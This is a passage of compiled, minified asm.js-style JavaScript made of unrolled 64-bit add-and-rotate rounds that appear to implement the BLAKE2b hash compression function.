ia=y;s=Sc(n^z,s^ia,32)|0;n=y;I=zd(c[g+72>>2]|0,c[g+72+4>>2]|0,s|0,n|0)|0;U=y;ga=Sc(k^I,ga^U,24)|0;k=y;ia=zd(z|0,ia|0,ga|0,k|0)|0;z=g+128+120|0;H=c[z>>2]|0;fa=c[z+4>>2]|0;ia=zd(ia|0,y|0,H|0,fa|0)|0;Q=y;n=Sc(s^ia,n^Q,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;k=Sc(ga^U,k^I,63)|0;ga=y;$=zd(S|0,$|0,k|0,ga|0)|0;j=zd($|0,y|0,T|0,j|0)|0;T=y;C=Sc(A^j,C^T,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;ga=Sc(k^u,ga^p,24)|0;k=y;T=zd(j|0,T|0,ga|0,k|0)|0;ca=zd(T|0,y|0,ba|0,ca|0)|0;ba=y;A=Sc(C^ca,A^ba,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;k=Sc(ga^p,k^u,63)|0;c[g+32>>2]=k;c[g+32+4>>2]=y;M=zd(K|0,V|0,b|0,M|0)|0;M=zd(M|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;b=y;w=Sc(h^M,w^b,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;b=zd(M|0,b|0,V|0,K|0)|0;b=zd(b|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;M=y;h=Sc(w^b,h^M,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;E=zd(B|0,D|0,F|0,E|0)|0;E=zd(E|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;F=y;s=Sc(n^E,s^F,32)|0;n=y;k=zd(c[g+80>>2]|0,c[g+80+4>>2]|0,s|0,n|0)|0;ga=y;D=Sc(B^k,D^ga,24)|0;B=y;F=zd(E|0,F|0,D|0,B|0)|0;fa=zd(F|0,y|0,H|0,fa|0)|0;H=y;n=Sc(s^fa,n^H,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;ga=zd(k|0,ga|0,n|0,s|0)|0;k=y;B=Sc(D^ga,B^k,63)|0;D=y;Q=zd(m|0,o|0,ia|0,Q|0)|0;_=zd(Q|0,y|0,da|0,_|0)|0;da=y;Q=Sc(c[g+120>>2]^_,c[g+120+4>>2]^da,32)|0;ia=y;F=zd(c[g+88>>2]|0,c[g+88+4>>2]|0,Q|0,ia|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;da=zd(_|0,da|0,o|0,m|0)|0;da=zd(da|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;_=y;ia=Sc(Q^da,ia^_,16)|0;Q=y;E=zd(F|0,E|0,ia|0,Q|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;ba=zd(K|0,V|0,ca|0,ba|0)|0;ba=zd(ba|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;ca=y;Q=Sc(ia^ba,Q^ca,32)|0;ia=y;k=zd(ga|0,k|0,Q|0,ia|0)|0;ga=y;V=Sc(K^k,V^ga,24)|0;K=y;ca=zd(ba|0,ca|0,V|0,K|0)|0;ba=c[i>>2]|0;T=c[i+4>>2]|0;ca=zd(ca|0,y|0,ba|0,T|0)|0;j=y;ia=Sc(Q^ca,ia^j,16)|0;Q=y;c[g+120>>2]=ia;c[g+120+4>>2]=Q;Q=zd(k|0,ga|0,ia|0,Q|0)|0;ia=y;c[g+80>>2]=Q;c[g+80+4>>2]=ia;K=Sc(V^Q,K^ia,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;M=zd(B|0,D|0,b|0,M|0)|0;b=c[g+128>>2]|0;ga=c[g+128+4>>2]|0;M=zd(M|0,y|0,b|0,ga|0)|0;k=y;C=Sc(A^M,C^k,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;k=zd(M|0,k|0,D|0,B|0)|0;M=c[e>>2]|0;$=c[e+4>>2]|0;k=zd(k|0,y|0,M|0,$|0)|0;S=y;A=Sc(C^k,A^S,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;H=zd(m|0,o|0,fa|0,H|0)|0;fa=c[x>>2]|0;ha=c[x+4>>2]|0;H=zd(H|0,y|0,fa|0,ha|0)|0;L=y;w=Sc(h^H,w^L,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;L=zd(H|0,L|0,o|0,m|0)|0;L=zd(L|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;H=y;h=Sc(w^L,h^H,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;Z=c[g+32>>2]|0;W=c[g+32+4>>2]|0;_=zd(Z|0,W|0,da|0,_|0)|0;da=c[t>>2]|0;G=c[t+4>>2]|0;_=zd(_|0,y|0,da|0,G|0)|0;ea=y;s=Sc(n^_,s^ea,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;W=Sc(Z^I,W^U,24)|0;Z=y;ea=zd(_|0,ea|0,W|0,Z|0)|0;_=c[r>>2]|0;J=c[r+4>>2]|0;ea=zd(ea|0,y|0,_|0,J|0)|0;Y=y;n=Sc(s^ea,n^Y,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;Z=Sc(W^U,Z^I,63)|0;W=y;j=zd(ca|0,j|0,Z|0,W|0)|0;ha=zd(j|0,y|0,fa|0,ha|0)|0;fa=y;C=Sc(A^ha,C^fa,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;W=Sc(Z^u,W^p,24)|0;Z=y;fa=zd(ha|0,fa|0,W|0,Z|0)|0;fa=zd(fa|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;ha=y;A=Sc(C^fa,A^ha,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;Z=Sc(W^p,Z^u,63)|0;c[g+32>>2]=Z;c[g+32+4>>2]=y;S=zd(K|0,V|0,k|0,S|0)|0;T=zd(S|0,y|0,ba|0,T|0)|0;ba=y;w=Sc(h^T,w^ba,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;ba=zd(T|0,ba|0,V|0,K|0)|0;ga=zd(ba|0,y|0,b|0,ga|0)|0;b=y;h=Sc(w^ga,h^b,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;H=zd(B|0,D|0,L|0,H|0)|0;G=zd(H|0,y|0,da|0,G|0)|0;da=y;s=Sc(n^G,s^da,32)|0;n=y;ia=zd(Q|0,ia|0,s|0,n|0)|0;Q=y;D=Sc(B^ia,D^Q,24)|0;B=y;da=zd(G|0,da|0,D|0,B|0)|0;$=zd(da|0,y|0,M|0,$|0)|0;M=y;n=Sc(s^$,n^M,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;Q=zd(ia|0,Q|0,n|0,s|0)|0;ia=y;B=Sc(D^Q,B^ia,63)|0;D=y;Y=zd(m|0,o|0,ea|0,Y|0)|0;Y=zd(Y|0,y|0,c[z>>2]|0,c[z+4>>2]|0)|0;ea=y;da=Sc(c[g+120>>2]^Y,c[g+120+4>>2]^ea,32)|0;G=y;F=zd(E|0,F|0,da|0,G|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;ea=zd(Y|0,ea|0,o|0,m|0)|0;ea=zd(ea|0,y|0,c[P>>2]|0,c[P+4>>2]|0)|0;Y=y;G=Sc(da^ea,G^Y,16)|0;da=y;E=zd(F|0,E|0,G|0,da|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;ha=zd(K|0,V|0,fa|0,ha|0)|0;ha=zd(ha|0,y|0,c[O>>2]|0,c[O+4>>2]|0)|0;fa=y;da=Sc(G^ha,da^fa,32)|0;G=y;ia=zd(Q|0,ia|0,da|0,G|0)|0;Q=y;V=Sc(K^ia,V^Q,24)|0;K=y;fa=zd(ha|0,fa|0,V|0,K|0)|0;fa=zd(fa|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;ha=y;G=Sc(da^fa,G^ha,16)|0;da=y;c[g+120>>2]=G;c[g+120+4>>2]=da;da=zd(ia|0,Q|0,G|0,da|0)|0;G=y;c[g+80>>2]=da;c[g+80+4>>2]=G;K=Sc(V^da,K^G,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;b=zd(B|0,D|0,ga|0,b|0)|0;J=zd(b|0,y|0,_|0,J|0)|0;_=y;C=Sc(A^J,C^_,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;_=zd(J|0,_|0,D|0,B|0)|0;_=zd(_|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;J=y;A=Sc(C^_,A^J,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;M=zd(m|0,o|0,$|0,M|0)|0;$=c[v>>2]|0;b=c[v+4>>2]|0;M=zd(M|0,y|0,$|0,b|0)|0;ga=y;w=Sc(h^M,w^ga,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;ga=zd(M|0,ga|0,o|0,m|0)|0;M=c[N>>2]|0;Q=c[N+4>>2]|0;ga=zd(ga|0,y|0,M|0,Q|0)|0;ia=y;h=Sc(w^ga,h^ia,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;H=c[g+32>>2]|0;L=c[g+32+4>>2]|0;Y=zd(H|0,L|0,ea|0,Y|0)|0;ea=c[R>>2]|0;ba=c[R+4>>2]|0;Y=zd(Y|0,y|0,ea|0,ba|0)|0;T=y;s=Sc(n^Y,s^T,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;L=Sc(H^I,L^U,24)|0;H=y;T=zd(Y|0,T|0,L|0,H|0)|0;T=zd(T|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;Y=y;n=Sc(s^T,n^Y,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;H=Sc(L^U,H^I,63)|0;L=y;ha=zd(fa|0,ha|0,H|0,L|0)|0;b=zd(ha|0,y|0,$|0,b|0)|0;$=y;C=Sc(A^b,C^$,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;L=Sc(H^u,L^p,24)|0;H=y;$=zd(b|0,$|0,L|0,H|0)|0;ba=zd($|0,y|0,ea|0,ba|0)|0;ea=y;A=Sc(C^ba,A^ea,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;H=Sc(L^p,H^u,63)|0;c[g+32>>2]=H;c[g+32+4>>2]=y;J=zd(K|0,V|0,_|0,J|0)|0;J=zd(J|0,y|0,c[r>>2]|0,c[r+4>>2]|0)|0;_=y;w=Sc(h^J,w^_,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;_=zd(J|0,_|0,V|0,K|0)|0;Q=zd(_|0,y|0,M|0,Q|0)|0;M=y;h=Sc(w^Q,h^M,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;ia=zd(B|0,D|0,ga|0,ia|0)|0;ia=zd(ia|0,y|0,c[P>>2]|0,c[P+4>>2]|0)|0;ga=y;s=Sc(n^ia,s^ga,32)|0;n=y;G=zd(da|0,G|0,s|0,n|0)|0;da=y;D=Sc(B^G,D^da,24)|0;B=y;ga=zd(ia|0,ga|0,D|0,B|0)|0;ga=zd(ga|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;ia=y;n=Sc(s^ga,n^ia,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;da=zd(G|0,da|0,n|0,s|0)|0;G=y;B=Sc(D^da,B^G,63)|0;D=y;Y=zd(m|0,o|0,T|0,Y|0)|0;Y=zd(Y|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;T=y;_=Sc(c[g+120>>2]^Y,c[g+120+4>>2]^T,32)|0;J=y;F=zd(E|0,F|0,_|0,J|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;T=zd(Y|0,T|0,o|0,m|0)|0;T=zd(T|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;Y=y;J=Sc(_^T,J^Y,16)|0;_=y;E=zd(F|0,E|0,J|0,_|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;ea=zd(K|0,V|0,ba|0,ea|0)|0;ea=zd(ea|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;ba=y;_=Sc(J^ea,_^ba,32)|0;J=y;G=zd(da|0,G|0,_|0,J|0)|0;da=y;V=Sc(K^G,V^da,24)|0;K=y;ba=zd(ea|0,ba|0,V|0,K|0)|0;ba=zd(ba|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;ea=y;J=Sc(_^ba,J^ea,16)|0;_=y;c[g+120>>2]=J;c[g+120+4>>2]=_;_=zd(G|0,da|0,J|0,_|0)|0;J=y;c[g+80>>2]=_;c[g+80+4>>2]=J;K=Sc(V^_,K^J,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;M=zd(B|0,D|0,Q|0,M|0)|0;Q=c[t>>2]|0;da=c[t+4>>2]|0;M=zd(M|0,y|0,Q|0,da|0)|0;G=y;C=Sc(A^M,C^G,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;G=zd(M|0,G|0,D|0,B|0)|0;M=c[O>>2]|0;H=c[O+4>>2]|0;G=zd(G|0,y|0,M|0,H|0)|0;L=y;A=Sc(C^G,A^L,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;ia=zd(m|0,o|0,ga|0,ia|0)|0;ga=c[X>>2]|0;$=c[X+4>>2]|0;ia=zd(ia|0,y|0,ga|0,$|0)|0;b=y;w=Sc(h^ia,w^b,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;b=zd(ia|0,b|0,o|0,m|0)|0;ia=c[g+128>>2]|0;ha=c[g+128+4>>2]|0;b=zd(b|0,y|0,ia|0,ha|0)|0;fa=y;h=Sc(w^b,h^fa,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;S=c[g+32>>2]|0;k=c[g+32+4>>2]|0;Y=zd(S|0,k|0,T|0,Y|0)|0;T=c[z>>2]|0;Z=c[z+4>>2]|0;Y=zd(Y|0,y|0,T|0,Z|0)|0;W=y;s=Sc(n^Y,s^W,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;k=Sc(S^I,k^U,24)|0;S=y;W=zd(Y|0,W|0,k|0,S|0)|0;W=zd(W|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;Y=y;n=Sc(s^W,n^Y,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;S=Sc(k^U,S^I,63)|0;k=y;ea=zd(ba|0,ea|0,S|0,k|0)|0;ea=zd(ea|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;ba=y;C=Sc(A^ea,C^ba,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;k=Sc(S^u,k^p,24)|0;S=y;ba=zd(ea|0,ba|0,k|0,S|0)|0;ha=zd(ba|0,y|0,ia|0,ha|0)|0;ia=y;A=Sc(C^ha,A^ia,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;S=Sc(k^p,S^u,63)|0;c[g+32>>2]=S;c[g+32+4>>2]=y;L=zd(K|0,V|0,G|0,L|0)|0;da=zd(L|0,y|0,Q|0,da|0)|0;Q=y;w=Sc(h^da,w^Q,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;Q=zd(da|0,Q|0,V|0,K|0)|0;Q=zd(Q|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;da=y;h=Sc(w^Q,h^da,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;fa=zd(B|0,D|0,b|0,fa|0)|0;fa=zd(fa|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;b=y;s=Sc(n^fa,s^b,32)|0;n=y;J=zd(_|0,J|0,s|0,n|0)|0;_=y;D=Sc(B^J,D^_,24)|0;B=y;b=zd(fa|0,b|0,D|0,B|0)|0;$=zd(b|0,y|0,ga|0,$|0)|0;ga=y;n=Sc(s^$,n^ga,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;_=zd(J|0,_|0,n|0,s|0)|0;J=y;B=Sc(D^_,B^J,63)|0;D=y;Y=zd(m|0,o|0,W|0,Y|0)|0;H=zd(Y|0,y|0,M|0,H|0)|0;M=y;Y=Sc(c[g+120>>2]^H,c[g+120+4>>2]^M,32)|0;W=y;F=zd(E|0,F|0,Y|0,W|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;M=zd(H|0,M|0,o|0,m|0)|0;Z=zd(M|0,y|0,T|0,Z|0)|0;T=y;W=Sc(Y^Z,W^T,16)|0;Y=y;E=zd(F|0,E|0,W|0,Y|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;ia=zd(K|0,V|0,ha|0,ia|0)|0;ia=zd(ia|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;ha=y;Y=Sc(W^ia,Y^ha,32)|0;W=y;J=zd(_|0,J|0,Y|0,W|0)|0;_=y;V=Sc(K^J,V^_,24)|0;K=y;ha=zd(ia|0,ha|0,V|0,K|0)|0;ha=zd(ha|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;ia=y;W=Sc(Y^ha,W^ia,16)|0;Y=y;c[g+120>>2]=W;c[g+120+4>>2]=Y;Y=zd(J|0,_|0,W|0,Y|0)|0;W=y;c[g+80>>2]=Y;c[g+80+4>>2]=W;K=Sc(V^Y,K^W,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;da=zd(B|0,D|0,Q|0,da|0)|0;Q=c[x>>2]|0;_=c[x+4>>2]|0;da=zd(da|0,y|0,Q|0,_|0)|0;J=y;C=Sc(A^da,C^J,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;J=zd(da|0,J|0,D|0,B|0)|0;da=c[i>>2]|0;M=c[i+4>>2]|0;J=zd(J|0,y|0,da|0,M|0)|0;H=y;A=Sc(C^J,A^H,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;ga=zd(m|0,o|0,$|0,ga|0)|0;$=c[q>>2]|0;b=c[q+4>>2]|0;ga=zd(ga|0,y|0,$|0,b|0)|0;fa=y;w=Sc(h^ga,w^fa,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;fa=zd(ga|0,fa|0,o|0,m|0)|0;ga=c[d>>2]|0;L=c[d+4>>2]|0;fa=zd(fa|0,y|0,ga|0,L|0)|0;G=y;h=Sc(w^fa,h^G,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;S=c[g+32>>2]|0;k=c[g+32+4>>2]|0;T=zd(S|0,k|0,Z|0,T|0)|0;Z=c[r>>2]|0;ba=c[r+4>>2]|0;T=zd(T|0,y|0,Z|0,ba|0)|0;ea=y;s=Sc(n^T,s^ea,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;k=Sc(S^I,k^U,24)|0;S=y;ea=zd(T|0,ea|0,k|0,S|0)|0;T=c[P>>2]|0;j=c[P+4>>2]|0;ea=zd(ea|0,y|0,T|0,j|0)|0;ca=y;n=Sc(s^ea,n^ca,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;S=Sc(k^U,S^I,63)|0;k=y;ia=zd(ha|0,ia|0,S|0,k|0)|0;ia=zd(ia|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;ha=y;C=Sc(A^ia,C^ha,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;k=Sc(S^u,k^p,24)|0;S=y;ha=zd(ia|0,ha|0,k|0,S|0)|0;M=zd(ha|0,y|0,da|0,M|0)|0;da=y;A=Sc(C^M,A^da,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;S=Sc(k^p,S^u,63)|0;c[g+32>>2]=S;c[g+32+4>>2]=y;H=zd(K|0,V|0,J|0,H|0)|0;b=zd(H|0,y|0,$|0,b|0)|0;$=y;w=Sc(h^b,w^$,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;$=zd(b|0,$|0,V|0,K|0)|0;$=zd($|0,y|0,c[O>>2]|0,c[O+4>>2]|0)|0;b=y;h=Sc(w^$,h^b,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;G=zd(B|0,D|0,fa|0,G|0)|0;G=zd(G|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;fa=y;s=Sc(n^G,s^fa,32)|0;n=y;W=zd(Y|0,W|0,s|0,n|0)|0;Y=y;D=Sc(B^W,D^Y,24)|0;B=y;fa=zd(G|0,fa|0,D|0,B|0)|0;_=zd(fa|0,y|0,Q|0,_|0)|0;Q=y;n=Sc(s^_,n^Q,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;Y=zd(W|0,Y|0,n|0,s|0)|0;W=y;B=Sc(D^Y,B^W,63)|0;D=y;ca=zd(m|0,o|0,ea|0,ca|0)|0;L=zd(ca|0,y|0,ga|0,L|0)|0;ga=y;ca=Sc(c[g+120>>2]^L,c[g+120+4>>2]^ga,32)|0;ea=y;F=zd(E|0,F|0,ca|0,ea|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;ga=zd(L|0,ga|0,o|0,m|0)|0;ba=zd(ga|0,y|0,Z|0,ba|0)|0;Z=y;ea=Sc(ca^ba,ea^Z,16)|0;ca=y;E=zd(F|0,E|0,ea|0,ca|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;da=zd(K|0,V|0,M|0,da|0)|0;da=zd(da|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;M=y;ca=Sc(ea^da,ca^M,32)|0;ea=y;W=zd(Y|0,W|0,ca|0,ea|0)|0;Y=y;V=Sc(K^W,V^Y,24)|0;K=y;M=zd(da|0,M|0,V|0,K|0)|0;j=zd(M|0,y|0,T|0,j|0)|0;T=y;ea=Sc(ca^j,ea^T,16)|0;ca=y;c[g+120>>2]=ea;c[g+120+4>>2]=ca;ca=zd(W|0,Y|0,ea|0,ca|0)|0;ea=y;c[g+80>>2]=ca;c[g+80+4>>2]=ea;K=Sc(V^ca,K^ea,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;b=zd(B|0,D|0,$|0,b|0)|0;b=zd(b|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;$=y;C=Sc(A^b,C^$,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;$=zd(b|0,$|0,D|0,B|0)|0;b=c[t>>2]|0;Y=c[t+4>>2]|0;$=zd($|0,y|0,b|0,Y|0)|0;W=y;A=Sc(C^$,A^W,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;Q=zd(m|0,o|0,_|0,Q|0)|0;_=c[z>>2]|0;M=c[z+4>>2]|0;Q=zd(Q|0,y|0,_|0,M|0)|0;da=y;w=Sc(h^Q,w^da,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;da=zd(Q|0,da|0,o|0,m|0)|0;Q=c[aa>>2]|0;ga=c[aa+4>>2]|0;da=zd(da|0,y|0,Q|0,ga|0)|0;L=y;h=Sc(w^da,h^L,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;fa=c[g+32>>2]|0;G=c[g+32+4>>2]|0;Z=zd(fa|0,G|0,ba|0,Z|0)|0;ba=c[N>>2]|0;H=c[N+4>>2]|0;Z=zd(Z|0,y|0,ba|0,H|0)|0;J=y;s=Sc(n^Z,s^J,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;G=Sc(fa^I,G^U,24)|0;fa=y;J=zd(Z|0,J|0,G|0,fa|0)|0;J=zd(J|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;Z=y;n=Sc(s^J,n^Z,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;fa=Sc(G^U,fa^I,63)|0;G=y;T=zd(j|0,T|0,fa|0,G|0)|0;T=zd(T|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;j=y;C=Sc(A^T,C^j,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;G=Sc(fa^u,G^p,24)|0;fa=y;j=zd(T|0,j|0,G|0,fa|0)|0;Y=zd(j|0,y|0,b|0,Y|0)|0;b=y;A=Sc(C^Y,A^b,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;fa=Sc(G^p,fa^u,63)|0;c[g+32>>2]=fa;c[g+32+4>>2]=y;W=zd(K|0,V|0,$|0,W|0)|0;H=zd(W|0,y|0,ba|0,H|0)|0;ba=y;w=Sc(h^H,w^ba,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;ba=zd(H|0,ba|0,V|0,K|0)|0;M=zd(ba|0,y|0,_|0,M|0)|0;_=y;h=Sc(w^M,h^_,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;L=zd(B|0,D|0,da|0,L|0)|0;ga=zd(L|0,y|0,Q|0,ga|0)|0;Q=y;s=Sc(n^ga,s^Q,32)|0;n=y;ea=zd(ca|0,ea|0,s|0,n|0)|0;ca=y;D=Sc(B^ea,D^ca,24)|0;B=y;Q=zd(ga|0,Q|0,D|0,B|0)|0;ga=c[P>>2]|0;L=c[P+4>>2]|0;Q=zd(Q|0,y|0,ga|0,L|0)|0;da=y;n=Sc(s^Q,n^da,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;ca=zd(ea|0,ca|0,n|0,s|0)|0;ea=y;B=Sc(D^ca,B^ea,63)|0;D=y;Z=zd(m|0,o|0,J|0,Z|0)|0;Z=zd(Z|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;J=y;ba=Sc(c[g+120>>2]^Z,c[g+120+4>>2]^J,32)|0;H=y;F=zd(E|0,F|0,ba|0,H|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;J=zd(Z|0,J|0,o|0,m|0)|0;J=zd(J|0,y|0,c[O>>2]|0,c[O+4>>2]|0)|0;Z=y;H=Sc(ba^J,H^Z,16)|0;ba